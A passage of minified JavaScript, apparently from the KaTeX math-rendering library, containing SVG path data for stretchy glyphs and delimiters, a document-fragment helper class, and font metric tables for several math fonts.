 10.7-23.333 16-35.7 16-37 0-.7-7.7-1-23-1h-22C115.7 71.3 68 127 0 167z`,twoheadrightarrow:`M400000 167
c-68-40-115.7-95.7-143-167h-22c-15.3 0-23 .3-23 1 0 1.3 5.3 13.7 16 37 18 35.3
 41.3 69 70 101l7 8h-125l-9-7c-50.7-39.3-85-86-103-140h-46c0 4.7 6.3 18.7 19 42
 18 35.3 40 67.3 66 96l9 9H0v40h399716l-9 9c-26 28.7-48 60.7-66 96-12.7 23.333
-19 37.333-19 42h46c18-54 52.3-100.7 103-140l9-7h125l-7 8c-28.7 32-52 65.7-70
 101-10.7 23.333-16 35.7-16 37 0 .7 7.7 1 23 1h22c27.3-71.3 75-127 143-167z`,tilde1:`M200 55.538c-77 0-168 73.953-177 73.953-3 0-7
-2.175-9-5.437L2 97c-1-2-2-4-2-6 0-4 2-7 5-9l20-12C116 12 171 0 207 0c86 0
 114 68 191 68 78 0 168-68 177-68 4 0 7 2 9 5l12 19c1 2.175 2 4.35 2 6.525 0
 4.35-2 7.613-5 9.788l-19 13.05c-92 63.077-116.937 75.308-183 76.128
-68.267.847-113-73.952-191-73.952z`,tilde2:`M344 55.266c-142 0-300.638 81.316-311.5 86.418
-8.01 3.762-22.5 10.91-23.5 5.562L1 120c-1-2-1-3-1-4 0-5 3-9 8-10l18.4-9C160.9
 31.9 283 0 358 0c148 0 188 122 331 122s314-97 326-97c4 0 8 2 10 7l7 21.114
c1 2.14 1 3.21 1 4.28 0 5.347-3 9.626-7 10.696l-22.3 12.622C852.6 158.372 751
 181.476 676 181.476c-149 0-189-126.21-332-126.21z`,tilde3:`M786 59C457 59 32 175.242 13 175.242c-6 0-10-3.457
-11-10.37L.15 138c-1-7 3-12 10-13l19.2-6.4C378.4 40.7 634.3 0 804.3 0c337 0
 411.8 157 746.8 157 328 0 754-112 773-112 5 0 10 3 11 9l1 14.075c1 8.066-.697
 16.595-6.697 17.492l-21.052 7.31c-367.9 98.146-609.15 122.696-778.15 122.696
 -338 0-409-156.573-744-156.573z`,tilde4:`M786 58C457 58 32 177.487 13 177.487c-6 0-10-3.345
-11-10.035L.15 143c-1-7 3-12 10-13l22-6.7C381.2 35 637.15 0 807.15 0c337 0 409
 177 744 177 328 0 754-127 773-127 5 0 10 3 11 9l1 14.794c1 7.805-3 13.38-9
 14.495l-20.7 5.574c-366.85 99.79-607.3 139.372-776.3 139.372-338 0-409
 -175.236-744-175.236z`,vec:`M377 20c0-5.333 1.833-10 5.5-14S391 0 397 0c4.667 0 8.667 1.667 12 5
3.333 2.667 6.667 9 10 19 6.667 24.667 20.333 43.667 41 57 7.333 4.667 11
10.667 11 18 0 6-1 10-3 12s-6.667 5-14 9c-28.667 14.667-53.667 35.667-75 63
-1.333 1.333-3.167 3.5-5.5 6.5s-4 4.833-5 5.5c-1 .667-2.5 1.333-4.5 2s-4.333 1
-7 1c-4.667 0-9.167-1.833-13.5-5.5S337 184 337 178c0-12.667 15.667-32.333 47-59
H213l-171-1c-8.667-6-13-12.333-13-19 0-4.667 4.333-11.333 13-20h359
c-16-25.333-24-45-24-59z`,widehat1:`M529 0h5l519 115c5 1 9 5 9 10 0 1-1 2-1 3l-4 22
c-1 5-5 9-11 9h-2L532 67 19 159h-2c-5 0-9-4-11-9l-5-22c-1-6 2-12 8-13z`,widehat2:`M1181 0h2l1171 176c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 220h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widehat3:`M1181 0h2l1171 236c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 280h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widehat4:`M1181 0h2l1171 296c6 0 10 5 10 11l-2 23c-1 6-5 10
-11 10h-1L1182 67 15 340h-1c-6 0-10-4-11-10l-2-23c-1-6 4-11 10-11z`,widecheck1:`M529,159h5l519,-115c5,-1,9,-5,9,-10c0,-1,-1,-2,-1,-3l-4,-22c-1,
-5,-5,-9,-11,-9h-2l-512,92l-513,-92h-2c-5,0,-9,4,-11,9l-5,22c-1,6,2,12,8,13z`,widecheck2:`M1181,220h2l1171,-176c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,153l-1167,-153h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,widecheck3:`M1181,280h2l1171,-236c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,213l-1167,-213h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,widecheck4:`M1181,340h2l1171,-296c6,0,10,-5,10,-11l-2,-23c-1,-6,-5,-10,
-11,-10h-1l-1168,273l-1167,-273h-1c-6,0,-10,4,-11,10l-2,23c-1,6,4,11,10,11z`,baraboveleftarrow:`M400000 620h-399890l3 -3c68.7 -52.7 113.7 -120 135 -202
c4 -14.7 6 -23 6 -25c0 -7.3 -7 -11 -21 -11c-8 0 -13.2 0.8 -15.5 2.5
c-2.3 1.7 -4.2 5.8 -5.5 12.5c-1.3 4.7 -2.7 10.3 -4 17c-12 48.7 -34.8 92 -68.5 130
s-74.2 66.3 -121.5 85c-10 4 -16 7.7 -18 11c0 8.7 6 14.3 18 17c47.3 18.7 87.8 47
121.5 85s56.5 81.3 68.5 130c0.7 2 1.3 5 2 9s1.2 6.7 1.5 8c0.3 1.3 1 3.3 2 6
s2.2 4.5 3.5 5.5c1.3 1 3.3 1.8 6 2.5s6 1 10 1c14 0 21 -3.7 21 -11
c0 -2 -2 -10.3 -6 -25c-20 -79.3 -65 -146.7 -135 -202l-3 -3h399890z
M100 620v40h399900v-40z M0 241v40h399900v-40zM0 241v40h399900v-40z`,rightarrowabovebar:`M0 241v40h399891c-47.3 35.3-84 78-110 128-16.7 32
-27.7 63.7-33 95 0 1.3-.2 2.7-.5 4-.3 1.3-.5 2.3-.5 3 0 7.3 6.7 11 20 11 8 0
13.2-.8 15.5-2.5 2.3-1.7 4.2-5.5 5.5-11.5 2-13.3 5.7-27 11-41 14.7-44.7 39
-84.5 73-119.5s73.7-60.2 119-75.5c6-2 9-5.7 9-11s-3-9-9-11c-45.3-15.3-85-40.5
-119-75.5s-58.3-74.8-73-119.5c-4.7-14-8.3-27.3-11-40-1.3-6.7-3.2-10.8-5.5
-12.5-2.3-1.7-7.5-2.5-15.5-2.5-14 0-21 3.7-21 11 0 2 2 10.3 6 25 20.7 83.3 67
151.7 139 205zm96 379h399894v40H0zm0 0h399904v40H0z`,baraboveshortleftharpoon:`M507,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11
c1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17
c2,0.7,5,1,9,1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21
c-32,-87.3,-82.7,-157.7,-152,-211c0,0,-3,-3,-3,-3l399351,0l0,-40
c-398570,0,-399437,0,-399437,0z M593 435 v40 H399500 v-40z
M0 281 v-40 H399908 v40z M0 281 v-40 H399908 v40z`,rightharpoonaboveshortbar:`M0,241 l0,40c399126,0,399993,0,399993,0
c4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,
-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6
c-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z
M0 241 v40 H399908 v-40z M0 475 v-40 H399500 v40z M0 475 v-40 H399500 v40z`,shortbaraboveleftharpoon:`M7,435c-4,4,-6.3,8.7,-7,14c0,5.3,0.7,9,2,11
c1.3,2,5.3,5.3,12,10c90.7,54,156,130,196,228c3.3,10.7,6.3,16.3,9,17c2,0.7,5,1,9,
1c0,0,5,0,5,0c10.7,0,16.7,-2,18,-6c2,-2.7,1,-9.7,-3,-21c-32,-87.3,-82.7,-157.7,
-152,-211c0,0,-3,-3,-3,-3l399907,0l0,-40c-399126,0,-399993,0,-399993,0z
M93 435 v40 H400000 v-40z M500 241 v40 H400000 v-40z M500 241 v40 H400000 v-40z`,shortrightharpoonabovebar:`M53,241l0,40c398570,0,399437,0,399437,0
c4.7,-4.7,7,-9.3,7,-14c0,-9.3,-3.7,-15.3,-11,-18c-92.7,-56.7,-159,-133.7,-199,
-231c-3.3,-9.3,-6,-14.7,-8,-16c-2,-1.3,-7,-2,-15,-2c-10.7,0,-16.7,2,-18,6
c-2,2.7,-1,9.7,3,21c15.3,42,36.7,81.8,64,119.5c27.3,37.7,58,69.2,92,94.5z
M500 241 v40 H399408 v-40z M500 435 v40 H400000 v-40z`},e_=function(t,n){switch(t){case"lbrack":return"M403 1759 V84 H666 V0 H319 V1759 v"+n+` v1759 h347 v-84
H403z M403 1759 V0 H319 V1759 v`+n+" v1759 h84z";case"rbrack":return"M347 1759 V0 H0 V84 H263 V1759 v"+n+` v1759 H0 v84 H347z
M347 1759 V0 H263 V1759 v`+n+" v1759 h84z";case"vert":return"M145 15 v585 v"+n+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-n+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M188 15 H145 v585 v`+n+" v585 h43z";case"doublevert":return"M145 15 v585 v"+n+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-n+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M188 15 H145 v585 v`+n+` v585 h43z
M367 15 v585 v`+n+` v585 c2.667,10,9.667,15,21,15
c10,0,16.667,-5,20,-15 v-585 v`+-n+` v-585 c-2.667,-10,-9.667,-15,-21,-15
c-10,0,-16.667,5,-20,15z M410 15 H367 v585 v`+n+" v585 h43z";case"lfloor":return"M319 602 V0 H403 V602 v"+n+` v1715 h263 v84 H319z
MM319 602 V0 H403 V602 v`+n+" v1715 H319z";case"rfloor":return"M319 602 V0 H403 V602 v"+n+` v1799 H0 v-84 H319z
MM319 602 V0 H403 V602 v`+n+" v1715 H319z";case"lceil":return"M403 1759 V84 H666 V0 H319 V1759 v"+n+` v602 h84z
M403 1759 V0 H319 V1759 v`+n+" v602 h84z";case"rceil":return"M347 1759 V0 H0 V84 H263 V1759 v"+n+` v602 h84z
M347 1759 V0 h-84 V1759 v`+n+" v602 h84z";case"lparen":return`M863,9c0,-2,-2,-5,-6,-9c0,0,-17,0,-17,0c-12.7,0,-19.3,0.3,-20,1
c-5.3,5.3,-10.3,11,-15,17c-242.7,294.7,-395.3,682,-458,1162c-21.3,163.3,-33.3,349,
-36,557 l0,`+(n+84)+`c0.2,6,0,26,0,60c2,159.3,10,310.7,24,454c53.3,528,210,
949.7,470,1265c4.7,6,9.7,11.7,15,17c0.7,0.7,7,1,19,1c0,0,18,0,18,0c4,-4,6,-7,6,-9
c0,-2.7,-3.3,-8.7,-10,-18c-135.3,-192.7,-235.5,-414.3,-300.5,-665c-65,-250.7,-102.5,
-544.7,-112.5,-882c-2,-104,-3,-167,-3,-189
l0,-`+(n+92)+`c0,-162.7,5.7,-314,17,-454c20.7,-272,63.7,-513,129,-723c65.3,
-210,155.3,-396.3,270,-559c6.7,-9.3,10,-15.3,10,-18z`;case"rparen":return`M76,0c-16.7,0,-25,3,-25,9c0,2,2,6.3,6,13c21.3,28.7,42.3,60.3,
63,95c96.7,156.7,172.8,332.5,228.5,527.5c55.7,195,92.8,416.5,111.5,664.5
c11.3,139.3,17,290.7,17,454c0,28,1.7,43,3.3,45l0,`+(n+9)+`
c-3,4,-3.3,16.7,-3.3,38c0,162,-5.7,313.7,-17,455c-18.7,248,-55.8,469.3,-111.5,664
c-55.7,194.7,-131.8,370.3,-228.5,527c-20.7,34.7,-41.7,66.3,-63,95c-2,3.3,-4,7,-6,11
c0,7.3,5.7,11,17,11c0,0,11,0,11,0c9.3,0,14.3,-0.3,15,-1c5.3,-5.3,10.3,-11,15,-17
c242.7,-294.7,395.3,-681.7,458,-1161c21.3,-164.7,33.3,-350.7,36,-558
l0,-`+(n+144)+`c-2,-159.3,-10,-310.7,-24,-454c-53.3,-528,-210,-949.7,
-470,-1265c-4.7,-6,-9.7,-11.7,-15,-17c-0.7,-0.7,-6.7,-1,-18,-1z`;default:throw new Error("Unknown stretchy delimiter.")}};class cu{constructor(t){this.children=void 0,this.classes=void 0,this.height=void 0,this.depth=void 0,this.maxFontSize=void 0,this.style=void 0,this.children=t,this.classes=[],this.height=0,this.depth=0,this.maxFontSize=0,this.style={}}hasClass(t){return Oe.contains(this.classes,t)}toNode(){for(var t=document.createDocumentFragment(),n=0;n<this.children.length;n++)t.appendChild(this.children[n].toNode());return t}toMarkup(){for(var t="",n=0;n<this.children.length;n++)t+=this.children[n].toMarkup();return t}toText(){var t=n=>n.toText();return this.children.map(t).join("")}}var Wr={"AMS-Regular":{32:[0,0,0,0,.25],65:[0,.68889,0,0,.72222],66:[0,.68889,0,0,.66667],67:[0,.68889,0,0,.72222],68:[0,.68889,0,0,.72222],69:[0,.68889,0,0,.66667],70:[0,.68889,0,0,.61111],71:[0,.68889,0,0,.77778],72:[0,.68889,0,0,.77778],73:[0,.68889,0,0,.38889],74:[.16667,.68889,0,0,.5],75:[0,.68889,0,0,.77778],76:[0,.68889,0,0,.66667],77:[0,.68889,0,0,.94445],78:[0,.68889,0,0,.72222],79:[.16667,.68889,0,0,.77778],80:[0,.68889,0,0,.61111],81:[.16667,.68889,0,0,.77778],82:[0,.68889,0,0,.72222],83:[0,.68889,0,0,.55556],84:[0,.68889,0,0,.66667],85:[0,.68889,0,0,.72222],86:[0,.68889,0,0,.72222],87:[0,.68889,0,0,1],88:[0,.68889,0,0,.72222],89:[0,.68889,0,0,.72222],90:[0,.68889,0,0,.66667],107:[0,.68889,0,0,.55556],160:[0,0,0,0,.25],165:[0,.675,.025,0,.75],174:[.15559,.69224,0,0,.94666],240:[0,.68889,0,0,.55556],295:[0,.68889,0,0,.54028],710:[0,.825,0,0,2.33334],732:[0,.9,0,0,2.33334],770:[0,.825,0,0,2.33334],771:[0,.9,0,0,2.33334],989:[.08167,.58167,0,0,.77778],1008:[0,.43056,.04028,0,.66667],8245:[0,.54986,0,0,.275],8463:[0,.68889,0,0,.54028],8487:[0,.68889,0,0,.72222],8498:[0,.68889,0,0,.55556],8502:[0,.68889,0,0,.66667],8503:[0,.68889,0,0,.44445],8504:[0,.68889,0,0,.66667],8513:[0,.68889,0,0,.63889],8592:[-.03598,.46402,0,0,.5],8594:[-.03598,.46402,0,0,.5],8602:[-.13313,.36687,0,0,1],8603:[-.13313,.36687,0,0,1],8606:[.01354,.52239,0,0,1],8608:[.01354,.52239,0,0,1],8610:[.01354,.52239,0,0,1.11111],8611:[.01354,.52239,0,0,1.11111],8619:[0,.54986,0,0,1],8620:[0,.54986,0,0,1],8621:[-.13313,.37788,0,0,1.38889],8622:[-.13313,.36687,0,0,1],8624:[0,.69224,0,0,.5],8625:[0,.69224,0,0,.5],8630:[0,.43056,0,0,1],8631:[0,.43056,0,0,1],8634:[.08198,.58198,0,0,.77778],8635:[.08198,.58198,0,0,.77778],8638:[.19444,.69224,0,0,.41667],8639:[.19444,.69224,0,0,.41667],8642:[.19444,.69224,0,0,.41667],8643:[.19444,.69224,0,0,.41667],8644:[.1808,.675,0,0,1],8646:[.1808,.675,0,0,1],8647:[.1808,.675,0,0,1],8648:[.19444,.69224,0,0,.83334],8649:[.1808,.675,0,0,1],8650:[.19444,.69224,0,0,.83334],8651:[.01354,.52239,0,0,1],8652:[.01354,.52239,0,0,1],8653:[-.13313,.36687,0,0,1],8654:[-.13313,.36687,0,0,1],8655:[-.13313,.36687,0,0,1],8666:[.13667,.63667,0,0,1],8667:[.13667,.63667,0,0,1],8669:[-.13313,.37788,0,0,1],8672:[-.064,.437,0,0,1.334],8674:[-.064,.437,0,0,1.334],8705:[0,.825,0,0,.5],8708:[0,.68889,0,0,.55556],8709:[.08167,.58167,0,0,.77778],8717:[0,.43056,0,0,.42917],8722:[-.03598,.46402,0,0,.5],8724:[.08198,.69224,0,0,.77778],8726:[.08167,.58167,0,0,.77778],8733:[0,.69224,0,0,.77778],8736:[0,.69224,0,0,.72222],8737:[0,.69224,0,0,.72222],8738:[.03517,.52239,0,0,.72222],8739:[.08167,.58167,0,0,.22222],8740:[.25142,.74111,0,0,.27778],8741:[.08167,.58167,0,0,.38889],8742:[.25142,.74111,0,0,.5],8756:[0,.69224,0,0,.66667],8757:[0,.69224,0,0,.66667],8764:[-.13313,.36687,0,0,.77778],8765:[-.13313,.37788,0,0,.77778],8769:[-.13313,.36687,0,0,.77778],8770:[-.03625,.46375,0,0,.77778],8774:[.30274,.79383,0,0,.77778],8776:[-.01688,.48312,0,0,.77778],8778:[.08167,.58167,0,0,.77778],8782:[.06062,.54986,0,0,.77778],8783:[.06062,.54986,0,0,.77778],8785:[.08198,.58198,0,0,.77778],8786:[.08198,.58198,0,0,.77778],8787:[.08198,.58198,0,0,.77778],8790:[0,.69224,0,0,.77778],8791:[.22958,.72958,0,0,.77778],8796:[.08198,.91667,0,0,.77778],8806:[.25583,.75583,0,0,.77778],8807:[.25583,.75583,0,0,.77778],8808:[.25142,.75726,0,0,.77778],8809:[.25142,.75726,0,0,.77778],8812:[.25583,.75583,0,0,.5],8814:[.20576,.70576,0,0,.77778],8815:[.20576,.70576,0,0,.77778],8816:[.30274,.79383,0,0,.77778],8817:[.30274,.79383,0,0,.77778],8818:[.22958,.72958,0,0,.77778],8819:[.22958,.72958,0,0,.77778],8822:[.1808,.675,0,0,.77778],8823:[.1808,.675,0,0,.77778],8828:[.13667,.63667,0,0,.77778],8829:[.13667,.63667,0,0,.77778],8830:[.22958,.72958,0,0,.77778],8831:[.22958,.72958,0,0,.77778],8832:[.20576,.70576,0,0,.77778],8833:[.20576,.70576,0,0,.77778],8840:[.30274,.79383,0,0,.77778],8841:[.30274,.79383,0,0,.77778],8842:[.13597,.63597,0,0,.77778],8843:[.13597,.63597,0,0,.77778],8847:[.03517,.54986,0,0,.77778],8848:[.03517,.54986,0,0,.77778],8858:[.08198,.58198,0,0,.77778],8859:[.08198,.58198,0,0,.77778],8861:[.08198,.58198,0,0,.77778],8862:[0,.675,0,0,.77778],8863:[0,.675,0,0,.77778],8864:[0,.675,0,0,.77778],8865:[0,.675,0,0,.77778],8872:[0,.69224,0,0,.61111],8873:[0,.69224,0,0,.72222],8874:[0,.69224,0,0,.88889],8876:[0,.68889,0,0,.61111],8877:[0,.68889,0,0,.61111],8878:[0,.68889,0,0,.72222],8879:[0,.68889,0,0,.72222],8882:[.03517,.54986,0,0,.77778],8883:[.03517,.54986,0,0,.77778],8884:[.13667,.63667,0,0,.77778],8885:[.13667,.63667,0,0,.77778],8888:[0,.54986,0,0,1.11111],8890:[.19444,.43056,0,0,.55556],8891:[.19444,.69224,0,0,.61111],8892:[.19444,.69224,0,0,.61111],8901:[0,.54986,0,0,.27778],8903:[.08167,.58167,0,0,.77778],8905:[.08167,.58167,0,0,.77778],8906:[.08167,.58167,0,0,.77778],8907:[0,.69224,0,0,.77778],8908:[0,.69224,0,0,.77778],8909:[-.03598,.46402,0,0,.77778],8910:[0,.54986,0,0,.76042],8911:[0,.54986,0,0,.76042],8912:[.03517,.54986,0,0,.77778],8913:[.03517,.54986,0,0,.77778],8914:[0,.54986,0,0,.66667],8915:[0,.54986,0,0,.66667],8916:[0,.69224,0,0,.66667],8918:[.0391,.5391,0,0,.77778],8919:[.0391,.5391,0,0,.77778],8920:[.03517,.54986,0,0,1.33334],8921:[.03517,.54986,0,0,1.33334],8922:[.38569,.88569,0,0,.77778],8923:[.38569,.88569,0,0,.77778],8926:[.13667,.63667,0,0,.77778],8927:[.13667,.63667,0,0,.77778],8928:[.30274,.79383,0,0,.77778],8929:[.30274,.79383,0,0,.77778],8934:[.23222,.74111,0,0,.77778],8935:[.23222,.74111,0,0,.77778],8936:[.23222,.74111,0,0,.77778],8937:[.23222,.74111,0,0,.77778],8938:[.20576,.70576,0,0,.77778],8939:[.20576,.70576,0,0,.77778],8940:[.30274,.79383,0,0,.77778],8941:[.30274,.79383,0,0,.77778],8994:[.19444,.69224,0,0,.77778],8995:[.19444,.69224,0,0,.77778],9416:[.15559,.69224,0,0,.90222],9484:[0,.69224,0,0,.5],9488:[0,.69224,0,0,.5],9492:[0,.37788,0,0,.5],9496:[0,.37788,0,0,.5],9585:[.19444,.68889,0,0,.88889],9586:[.19444,.74111,0,0,.88889],9632:[0,.675,0,0,.77778],9633:[0,.675,0,0,.77778],9650:[0,.54986,0,0,.72222],9651:[0,.54986,0,0,.72222],9654:[.03517,.54986,0,0,.77778],9660:[0,.54986,0,0,.72222],9661:[0,.54986,0,0,.72222],9664:[.03517,.54986,0,0,.77778],9674:[.11111,.69224,0,0,.66667],9733:[.19444,.69224,0,0,.94445],10003:[0,.69224,0,0,.83334],10016:[0,.69224,0,0,.83334],10731:[.11111,.69224,0,0,.66667],10846:[.19444,.75583,0,0,.61111],10877:[.13667,.63667,0,0,.77778],10878:[.13667,.63667,0,0,.77778],10885:[.25583,.75583,0,0,.77778],10886:[.25583,.75583,0,0,.77778],10887:[.13597,.63597,0,0,.77778],10888:[.13597,.63597,0,0,.77778],10889:[.26167,.75726,0,0,.77778],10890:[.26167,.75726,0,0,.77778],10891:[.48256,.98256,0,0,.77778],10892:[.48256,.98256,0,0,.77778],10901:[.13667,.63667,0,0,.77778],10902:[.13667,.63667,0,0,.77778],10933:[.25142,.75726,0,0,.77778],10934:[.25142,.75726,0,0,.77778],10935:[.26167,.75726,0,0,.77778],10936:[.26167,.75726,0,0,.77778],10937:[.26167,.75726,0,0,.77778],10938:[.26167,.75726,0,0,.77778],10949:[.25583,.75583,0,0,.77778],10950:[.25583,.75583,0,0,.77778],10955:[.28481,.79383,0,0,.77778],10956:[.28481,.79383,0,0,.77778],57350:[.08167,.58167,0,0,.22222],57351:[.08167,.58167,0,0,.38889],57352:[.08167,.58167,0,0,.77778],57353:[0,.43056,.04028,0,.66667],57356:[.25142,.75726,0,0,.77778],57357:[.25142,.75726,0,0,.77778],57358:[.41951,.91951,0,0,.77778],57359:[.30274,.79383,0,0,.77778],57360:[.30274,.79383,0,0,.77778],57361:[.41951,.91951,0,0,.77778],57366:[.25142,.75726,0,0,.77778],57367:[.25142,.75726,0,0,.77778],57368:[.25142,.75726,0,0,.77778],57369:[.25142,.75726,0,0,.77778],57370:[.13597,.63597,0,0,.77778],57371:[.13597,.63597,0,0,.77778]},"Caligraphic-Regular":{32:[0,0,0,0,.25],65:[0,.68333,0,.19445,.79847],66:[0,.68333,.03041,.13889,.65681],67:[0,.68333,.05834,.13889,.52653],68:[0,.68333,.02778,.08334,.77139],69:[0,.68333,.08944,.11111,.52778],70:[0,.68333,.09931,.11111,.71875],71:[.09722,.68333,.0593,.11111,.59487],72:[0,.68333,.00965,.11111,.84452],73:[0,.68333,.07382,0,.54452],74:[.09722,.68333,.18472,.16667,.67778],75:[0,.68333,.01445,.05556,.76195],76:[0,.68333,0,.13889,.68972],77:[0,.68333,0,.13889,1.2009],78:[0,.68333,.14736,.08334,.82049],79:[0,.68333,.02778,.11111,.79611],80:[0,.68333,.08222,.08334,.69556],81:[.09722,.68333,0,.11111,.81667],82:[0,.68333,0,.08334,.8475],83:[0,.68333,.075,.13889,.60556],84:[0,.68333,.25417,0,.54464],85:[0,.68333,.09931,.08334,.62583],86:[0,.68333,.08222,0,.61278],87:[0,.68333,.08222,.08334,.98778],88:[0,.68333,.14643,.13889,.7133],89:[.09722,.68333,.08222,.08334,.66834],90:[0,.68333,.07944,.13889,.72473],160:[0,0,0,0,.25]},"Fraktur-Regular":{32:[0,0,0,0,.25],33:[0,.69141,0,0,.29574],34:[0,.69141,0,0,.21471],38:[0,.69141,0,0,.73786],39:[0,.69141,0,0,.21201],40:[.24982,.74947,0,0,.38865],41:[.24982,.74947,0,0,.38865],42:[0,.62119,0,0,.27764],43:[.08319,.58283,0,0,.75623],44:[0,.10803,0,0,.27764],45:[.08319,.58283,0,0,.75623],46:[0,.10803,0,0,.27764],47:[.24982,.74947,0,0,.50181],48:[0,.47534,0,0,.50181],49:[0,.47534,0,0,.50181],50:[0,.47534,0,0,.50181],51:[.18906,.47534,0,0,.50181],52:[.18906,.47534,0,0,.50181],53:[.18906,.47534,0,0,.50181],54:[0,.69141,0,0,.50181],55:[.18906,.47534,0,0,.50181],56:[0,.69141,0,0,.50181],57:[.18906,.47534,0,0,.50181],58:[0,.47534,0,0,.21606],59:[.12604,.47534,0,0,.21606],61:[-.13099,.36866,0,0,.75623],63:[0,.69141,0,0,.36245],65:[0,.69141,0,0,.7176],66:[0,.69141,0,0,.88397],67:[0,.69141,0,0,.61254],68:[0,.69141,0,0,.83158],69:[0,.69141,0,0,.66278],70:[.12604,.69141,0,0,.61119],71:[0,.69141,0,0,.78539],72:[.06302,.69141,0,0,.7203],73:[0,.69141,0,0,.55448],74:[.12604,.69141,0,0,.55231],75:[0,.69141,0,0,.66845],76:[0,.69141,0,0,.66602],77:[0,.69141,0,0,1.04953],78:[0,.69141,0,0,.83212],79:[0,.69141,0,0,.82699],80:[.18906,.69141,0,0,.82753],81:[.03781,.69141,0,0,.82699],82:[0,.69141,0,0,.82807],83:[0,.69141,0,0,.82861],84:[0,.69141,0,0,.66899],85:[0,.69141,0,0,.64576],86:[0,.69141,0,0,.83131],87:[0,.69141,0,0,1.04602],88:[0,.69141,0,0,.71922],89:[.18906,.69141,0,0,.83293],90:[.12604,.69141,0,0,.60201],91:[.24982,.74947,0,0,.27764],93:[.24982,.74947,0,0,.27764],94:[0,.69141,0,0,.49965],97:[0,.47534,0,0,.50046],98:[0,.69141,0,0,.51315],99:[0,.47534,0,0,.38946],100:[0,.62119,0,0,.49857],101:[0,.47534,0,0,.40053],102:[.18906,.69141,0,0,.32626],103:[.18906,.47534,0,0,.5037],104:[.18906,.69141,0,0,.52126],105:[0,.69141,0,0,.27899],106:[0,.69141,0,0,.28088],107:[0,.69141,0,0,.38946],108:[0,.69141,0,0,.27953],109:[0,.47534,0,0,.76676],110:[0,.47534,0,0,.52666],111:[0,.47534,0,0,.48885],112:[.18906,.52396,0,0,.50046],113:[.18906,.47534,0,0,.48912],114:[0,.47534,0,0,.38919],115:[0,.47534,0,0,.44266],116:[0,.62119,0,0,.33301],117:[0,.47534,0,0,.5172],118:[0,.52396,0,0,.5118],119:[0,.52396,0,0,.77351],120:[.18906,.47534,0,0,.38865],121:[.18906,.47534,0,0,.49884],122:[.18906,.47534,0,0,.39054],160:[0,0,0,0,.25],8216:[0,.69141,0,0,.21471],8217:[0,.69141,0,0,.21471],58112:[0,.62119,0,0,.49749],58113:[0,.62119,0,0,.4983],58114:[.18906,.69141,0,0,.33328],58115:[.18906,.69141,0,0,.32923],58116:[.18906,.47534,0,0,.50343],58117:[0,.69141,0,0,.33301],58118:[0,.62119,0,0,.33409],58119:[0,.47534,0,0,.50073]},"Main-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.35],34:[0,.69444,0,0,.60278],35:[.19444,.69444,0,0,.95833],36:[.05556,.75,0,0,.575],37:[.05556,.75,0,0,.95833],38:[0,.69444,0,0,.89444],39:[0,.69444,0,0,.31944],40:[.25,.75,0,0,.44722],41:[.25,.75,0,0,.44722],42:[0,.75,0,0,.575],43:[.13333,.63333,0,0,.89444],44:[.19444,.15556,0,0,.31944],45:[0,.44444,0,0,.38333],46:[0,.15556,0,0,.31944],47:[.25,.75,0,0,.575],48:[0,.64444,0,0,.575],49:[0,.64444,0,0,.575],50:[0,.64444,0,0,.575],51:[0,.64444,0,0,.575],52:[0,.64444,0,0,.575],53:[0,.64444,0,0,.575],54:[0,.64444,0,0,.575],55:[0,.64444,0,0,.575],56:[0,.64444,0,0,.575],57:[0,.64444,0,0,.575],58:[0,.44444,0,0,.31944],59:[.19444,.44444,0,0,.31944],60:[.08556,.58556,0,0,.89444],61:[-.10889,.39111,0,0,.89444],62:[.08556,.58556,0,0,.89444],63:[0,.69444,0,0,.54305],64:[0,.69444,0,0,.89444],65:[0,.68611,0,0,.86944],66:[0,.68611,0,0,.81805],67:[0,.68611,0,0,.83055],68:[0,.68611,0,0,.88194],69:[0,.68611,0,0,.75555],70:[0,.68611,0,0,.72361],71:[0,.68611,0,0,.90416],72:[0,.68611,0,0,.9],73:[0,.68611,0,0,.43611],74:[0,.68611,0,0,.59444],75:[0,.68611,0,0,.90138],76:[0,.68611,0,0,.69166],77:[0,.68611,0,0,1.09166],78:[0,.68611,0,0,.9],79:[0,.68611,0,0,.86388],80:[0,.68611,0,0,.78611],81:[.19444,.68611,0,0,.86388],82:[0,.68611,0,0,.8625],83:[0,.68611,0,0,.63889],84:[0,.68611,0,0,.8],85:[0,.68611,0,0,.88472],86:[0,.68611,.01597,0,.86944],87:[0,.68611,.01597,0,1.18888],88:[0,.68611,0,0,.86944],89:[0,.68611,.02875,0,.86944],90:[0,.68611,0,0,.70277],91:[.25,.75,0,0,.31944],92:[.25,.75,0,0,.575],93:[.25,.75,0,0,.31944],94:[0,.69444,0,0,.575],95:[.31,.13444,.03194,0,.575],97:[0,.44444,0,0,.55902],98:[0,.69444,0,0,.63889],99:[0,.44444,0,0,.51111],100:[0,.69444,0,0,.63889],101:[0,.44444,0,0,.52708],102:[0,.69444,.10903,0,.35139],103:[.19444,.44444,.01597,0,.575],104:[0,.69444,0,0,.63889],105:[0,.69444,0,0,.31944],106:[.19444,.69444,0,0,.35139],107:[0,.69444,0,0,.60694],108:[0,.